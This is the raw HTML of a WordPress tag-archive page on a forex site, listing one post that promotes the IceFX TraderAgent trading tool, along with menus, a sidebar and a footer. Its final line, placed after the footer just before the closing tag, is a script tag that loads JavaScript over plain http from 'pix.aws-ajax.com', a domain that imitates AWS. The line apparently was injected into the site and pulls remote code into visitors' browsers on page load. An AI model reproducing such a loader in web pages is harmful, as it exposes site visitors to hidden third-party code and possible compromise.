	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>IceFX TraderAgent</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/icefx-trader-agent/">IceFX Trader Agent</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 25, 2017</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on IceFX Trader Agent</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/icefx-trader-agent/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2017/05/IceFX-Trader-Agent-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="IceFX Trader Agent" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/icefx-trader-agent/"></div>IceFX TraderAgent &nbsp; By // icefx.eu &nbsp; Quick Position Management The software can be used to manage position(s) easily. For example if you want to open or close a position, you can do it all with IceFX’s TraderAgent with only just one mouse click. Say goodbye to Metatrader’s Order Window! Risk-based lot calculation You can specify the maximum risk you want to &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/icefx-trader-agent/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/icefx-trader-agent/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2025 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"730d51edd4","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>